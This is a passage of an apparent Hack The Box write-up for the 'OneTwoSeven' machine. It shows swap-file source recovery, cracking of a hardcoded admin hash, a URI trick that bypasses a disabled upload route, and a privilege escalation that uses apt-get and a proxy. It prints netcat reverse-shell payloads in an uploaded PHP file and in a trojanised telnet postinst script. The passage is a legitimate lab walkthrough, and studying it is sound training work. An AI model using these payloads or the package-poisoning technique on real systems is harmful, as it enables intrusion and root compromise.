
We need credentials to login, I used the symlink command and created a symlink to /var/www :
sftp> symlink /var/www www
sftp>


I downloaded login.php.swp :

Because it’s a vim swap file it had a lot of unreadable characters so I used strings :
root@kali:~/Desktop/HTB/boxes/onetwoseven# strings login.php.swp > login.php
root@kali:~/Desktop/HTB/boxes/onetwoseven#
login.php :
b0VIM 8.0
u\k*
root
onetwoseven
/var/www/html-admin/login.php
utf-8
3210
#"!
<table>
<h4 class = "form-signin-heading"><font size="-1" color="red"><?php echo $msg; ?></font></h4>
<form action="/login.php" method="post">
<div class = "container">
</div> <!-- /container -->
?>
}
}
if ($_POST['username'] == 'ots-admin' && hash('sha256',$_POST['password']) == '11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8') {
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
$msg = '';
<?php
<h2 class="featurette-heading">Login to the kingdom.<span class="text-muted"> Up up and away!</span></h2>
<div class="col-md-12">
<div class="row featurette">
<!-- START THE FEATURETTES -->
<div class="container marketing">
<!-- Wrap the rest of the page in another container to center all the content. -->
================================================== -->
<!-- Marketing messaging and featurettes
</div>
</a>
<span class="sr-only">Next</span>
<span class="carousel-control-next-icon" aria-hidden="true"></span>
<a class="carousel-control-next" href="#myCarousel" role="button" data-slide="next">
</a>
<span class="sr-only">Previous</span>
<span class="carousel-control-prev-icon" aria-hidden="true"></span>
<a class="carousel-control-prev" href="#myCarousel" role="button" data-slide="prev">
</div>
</div>
</div>
</div>
<p>Administration backend. For administrators only.</p>
<h1>OneTwoSeven Administration</h1>
<div class="carousel-caption text-left">
<div class="container">
<img src="dist/img/ai-codes-coding-97077.jpg">
<div class="carousel-item active">
<div class="carousel-inner">
</ol>
<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
<ol class="carousel-indicators">
<div id="myCarousel" class="carousel slide" data-ride="carousel">
<main role="main">
</header>
</nav>
</div>
<div class="collapse navbar-collapse" id="navbarCollapse">
</button>
<span class="navbar-toggler-icon"></span>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
<a class="navbar-brand" href="/login.php">OneTwoSeven - Administration Backend</a>
<nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark">
<header>
<body>
</head>
<link href="carousel.css" rel="stylesheet">
<!-- Custom styles for this template -->
</style>
@media (min-width: 768px) { .bd-placeholder-img-lg { font-size: 3.5rem; } }
.bd-placeholder-img { font-size: 1.125rem; text-anchor: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
<style>
<link href="/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
<!-- Bootstrap core CSS -->
<title>OneTwoSeven</title>
<meta name="generator" content="Jekyll v3.8.5">
<meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta charset="utf-8">
<head>
<html lang="en">
<!doctype html>
<?php session_start(); if (isset ($_SESSION['username'])) { header("Location: /menu.php"); } ?>
<?php if ( $_SERVER['SERVER_PORT'] != 60080 ) { die(); } ?>
</html>
<script>window.jQuery || document.write('<script src="/docs/4.3/assets/js/vendor/jquery-slim.min.js"><\/script>')</script><script src="dist/js/bootstrap.bundle.min.js" crossorigin="anonymous"></script></body>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
</main>
</footer>
<p>© 2019 OneTwoSeven, Dec. · <a href="#">Privacy</a> · <a href="#">Terms</a></p>
<p class="float-right"><a href="#">Back to top</a></p>
<footer class="container">
<!-- FOOTER -->
</div><!-- /.container -->
<!-- /END THE FEATURETTES -->
<hr class="featurette-divider">
</div>
</div>
</form>
</table>
<tr><td colspan="2"><center><button type="submit" name="login">Login</button></center></td></tr>
<tr><td><b>Password:</b></td><td><input type="password" name="password" size="40" required></td></tr>
<tr><td><b>Username:</b></td><td><input type="text" name="username" size="40" required autofocus></td></tr>
<table>
<h4 class = "form-signin-heading"><font size="-1" color="red"><?php echo $msg; ?></font></h4>
<form action="/login.php" method="post">
<div class = "container">
</div> <!-- /container -->
?>
}
}
$msg = 'Wrong username or password.';
} else {
header("Location: /menu.php");
$_SESSION['username'] = 'ots-admin';
The credentials are hardcoded, however the password is hashed :
if ($_POST['username'] == 'ots-admin' && hash('sha256',$_POST['password']) == '11c5a42c9d74d5442ef3cc835bda1b3e7cc7f494e704a10d0de426b2fbe5cbd8') {
Crackstation was able to crack it :

ots-admin : Homesweethome1 :


There’s a plugin upload form and some installed plugins above it, additionally there’s a small button to download the module’s php source from the directory /addons:

If we can upload plugins then we got RCE, the form submit button is disabled but we can easily change that :




rev.php :
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f');
?>


It sent the request to addon-upload.php and the response was 404.
POST /addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-fs.php
Content-Type: multipart/form-data; boundary=---------------------------171386507112993851681929761040
Content-Length: 326
Cookie: PHPSESSID=ijo6tb6dnflvsm803pivm8dcd2
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------171386507112993851681929761040
Content-Disposition: form-data; name="addon"; filename="rev.php"
Content-Type: application/x-php
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f');
?>
-----------------------------171386507112993851681929761040--
If we check the Addon manager plugin we can see some interesting things :

First thing is the rewrite rules, any request sent to addon-upload.php and addon-download.php gets sent to addons/ots-man-addon.php. There’s also a small note that says “Disabling a feature through htaccess leads to 404 errors for now.”, This explains why we got 404 when attempting to upload a plugin, however the download feature isn’t disabled and I was able to download the Addon manager plugin :

Since both requests to addon-upload.php and addon-download.php go to ots-man-addon.php, we have to find a way to exploit ots-man-addon.php and just use addon-download.php because it’s not disabled.
ots-man-addon.php :
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };
# OneTwoSeven Admin Plugin
# OTS Addon Manager
switch (true) {
# Upload addon to addons folder.
case preg_match('/\/addon-upload.php/',$_SERVER['REQUEST_URI']):
if(isset($_FILES['addon'])){
$errors= array();
$file_name = basename($_FILES['addon']['name']);
$file_size =$_FILES['addon']['size'];
$file_tmp =$_FILES['addon']['tmp_name'];
if($file_size > 20000){
$errors[]='Module too big for addon manager. Please upload manually.';
}
if(empty($errors)==true) {
move_uploaded_file($file_tmp,$file_name);
header("Location: /menu.php");
header("Content-Type: text/plain");
echo "File uploaded successfull.y";
} else {
header("Location: /menu.php");
header("Content-Type: text/plain");
echo "Error uploading the file: ";
print_r($errors);
}
}
break;
# Download addon from addons folder.
case preg_match('/\/addon-download.php/',$_SERVER['REQUEST_URI']):
if ($_GET['addon']) {
$addon_file = basename($_GET['addon']);
if ( file_exists($addon_file) ) {
header("Content-Disposition: attachment; filename=$addon_file");
header("Content-Type: text/plain");
readfile($addon_file);
} else {
header($_SERVER["SERVER_PROTOCOL"]." 404 Not Found", true, 404);
die();
}
}
break;
default:
echo "The addon manager must not be executed directly but only via";
echo "the provided RewriteRules:";
echo "RewriteEngine On";
echo "RewriteRule ^addon-upload.php addons/ots-man-addon.php [L]";
echo "RewriteRule ^addon-download.php addons/ots-man-addon.php [L]";
echo "By commenting individual RewriteRules you can disable single";
echo "features (i.e. for security reasons)";
echo "<font size='-2'>Please note: Disabling a feature through htaccess leads to 404 errors for now.</font>";
break;
}
?>
This part of the code tells us what we need to do :
case preg_match('/\/addon-upload.php/',$_SERVER['REQUEST_URI']):
if(isset($_FILES['addon'])){
$errors= array();
$file_name = basename($_FILES['addon']['name']);
$file_size =$_FILES['addon']['size'];
$file_tmp =$_FILES['addon']['tmp_name'];
if($file_size > 20000){
$errors[]='Module too big for addon manager. Please upload manually.';
}
if(empty($errors)==true) {
move_uploaded_file($file_tmp,$file_name);
header("Location: /menu.php");
header("Content-Type: text/plain");
echo "File uploaded successfull.y";
We need to have /addon-upload.php in the request URI, we can’t request /addon-upload.php directly because it’s disabled but we can just put a useless GET parameter with the value /addon-upload.php, and it will pass the check.
It takes the addon name from the GET parameter addon so we have to add that parameter to the request URI.
So the request URI looks like this :
/addon-download.php?addon=addons/rev.php&test=/addon-upload.php
Request :
POST /addon-download.php?addon=addons/rev.php&test=/addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-fs.php
Content-Type: multipart/form-data; boundary=---------------------------171386507112993851681929761040
Content-Length: 326
Cookie: PHPSESSID=ijo6tb6dnflvsm803pivm8dcd2
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------171386507112993851681929761040
Content-Disposition: form-data; name="addon"; filename="rev.php"
Content-Type: application/x-php
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f');
?>
-----------------------------171386507112993851681929761040--
Response :
HTTP/1.1 302 Found
Date: Thu, 29 Aug 2019 20:56:24 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y
Now if we check /addons, rev.php is there :


APT MITM, Root Flag
As www-admin-data we can run apt-get update and apt-get upgrade as root without a password :
www-admin-data@onetwoseven:/$ sudo -l
Matching Defaults entries for www-admin-data on onetwoseven:
env_reset, env_keep+="ftp_proxy http_proxy https_proxy no_proxy",
mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-admin-data may run the following commands on onetwoseven:
(ALL : ALL) NOPASSWD: /usr/bin/apt-get update, /usr/bin/apt-get upgrade
Also when using sudo it doesn’t reset these environment variables : ftp_proxy, http_proxy, https_proxy
We can create a fake apt repository and add a malicious package that gives us code execution. Then we can run a proxy server (burp or anything else) and set the http_proxy variable to our server. After that we can make the proxy server use our fake repository instead of the real one by adding an entry in /etc/hosts. Finally when we run apt-get update && apt-get upgrade it will attempt to install our malicious package that will give us a root shell. This article was very helpful.
Let’s check the sources that box is using first :
www-admin-data@onetwoseven:/$ cat /etc/apt/sources.list
#
# deb cdrom:[devuan_ascii_2.0.0_amd64_netinst]/ ascii main non-free
#deb cdrom:[devuan_ascii_2.0.0_amd64_netinst]/ ascii main non-free
deb http://de.deb.devuan.org/merged ascii main
# deb-src http://de.deb.devuan.org/merged ascii main
deb http://de.deb.devuan.org/merged ascii-security main
# deb-src http://de.deb.devuan.org/merged ascii-security main
deb http://de.deb.devuan.org/merged ascii-updates main
# deb-src http://de.deb.devuan.org/merged ascii-updates main
www-admin-data@onetwoseven:/$ cat /etc/apt/sources.list.d/onetwoseven.list
# OneTwoSeven special packages - not yet in use
deb http://packages.onetwoseven.htb/devuan ascii main
www-admin-data@onetwoseven:/$
In /etc/apt/sources.list.d/onetwoseven.list there’s an entry for packages.onetwoseven.htb. Let’s use that.
I started another burp listener on port 8181 :

And I added packages.onetwoseven.htb to my hosts file and made it point to my ip :

Now any request to packages.onetwoseven.htb through the proxy server will be sent to my ip. Now we need to create the fake repository and the malicious package.
I chose telnet :
www-admin-data@onetwoseven:/$ dpkg -l | grep telnet
ii telnet 0.17-41 amd64 basic telnet client
www-admin-data@onetwoseven:/$ apt-cache show telnet
Package: telnet
Version: 0.17-41
Installed-Size: 157
Maintainer: Mats Erik Andersson <mats.andersson@gisladisker.se>
Architecture: amd64
Replaces: netstd
Provides: telnet-client
Depends: netbase, libc6 (>= 2.15), libstdc++6 (>= 5)
Description: basic telnet client
Description-md5: 80f238fa65c82c04a1590f2a062f47bb
Source: netkit-telnet
Tag: admin::login, interface::shell, network::client, protocol::ipv6,
protocol::telnet, role::program, uitoolkit::ncurses, use::login
Section: net
Priority: standard
Filename: pool/DEBIAN/main/n/netkit-telnet/telnet_0.17-41_amd64.deb
Size: 72008
MD5sum: 3409d7e40403699b890c68323e200874
SHA256: 95aa315eb5b3be12fc7a91a8d7ee8eba7af99120641067ec39694200e034a5ae
The version on the box is 0.17-41, I searched for it and downloaded it :
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# wget ftp.br.debian.org/debian/pool/main/n/netkit-telnet/telnet_0.17-41_amd64.deb
--2019-08-29 23:10:54-- http://ftp.br.debian.org/debian/pool/main/n/netkit-telnet/telnet_0.17-41_amd64.deb
Resolving ftp.br.debian.org (ftp.br.debian.org)... 200.236.31.3, 2801:82:80ff:8000::4
Connecting to ftp.br.debian.org (ftp.br.debian.org)|200.236.31.3|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 72008 (70K) [application/x-debian-package]
Saving to: ‘telnet_0.17-41_amd64.deb’
telnet_0.17-41_amd64.deb 100%[=====================================================================================================================>] 70.32K 113KB/s in 0.6s
2019-08-29 23:10:56 (113 KB/s) - ‘telnet_0.17-41_amd64.deb’ saved [72008/72008]
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# file telnet_0.17-41_amd64.deb
telnet_0.17-41_amd64.deb: Debian binary package (format 2.0)
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm#
We will unpack it :
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# dpkg-deb -R ./telnet_0.17-41_amd64.deb ./extract
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# ls -la ./extract/
total 16
drwxr-xr-x 4 root root 4096 Aug 29 23:12 .
drwxr-xr-x 3 root root 4096 Aug 29 23:12 ..
drwxr-xr-x 2 root root 4096 Nov 7 2016 DEBIAN
drwxr-xr-x 4 root root 4096 Nov 7 2016 usr
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm#
And add a reverse shell payload in the post install script :
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/extract/DEBIAN# nano postinst
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/extract/DEBIAN# cat postinst
#!/bin/sh
# $Id: postinst,v 1.4 2000/08/23 10:08:42 herbert Exp $
set -e
update-alternatives --install /usr/bin/telnet telnet /usr/bin/telnet.netkit 100 \
--slave /usr/share/man/man1/telnet.1.gz telnet.1.gz \
/usr/share/man/man1/telnet.netkit.1.gz
# Automatically added by dh_installmenu
if [ "$1" = "configure" ] && [ -x "`which update-menus 2>/dev/null`" ]; then
update-menus
fi
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1338 >/tmp/f
# End automatically added section
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/extract/DEBIAN#
Then we will pack it again and change the version number :
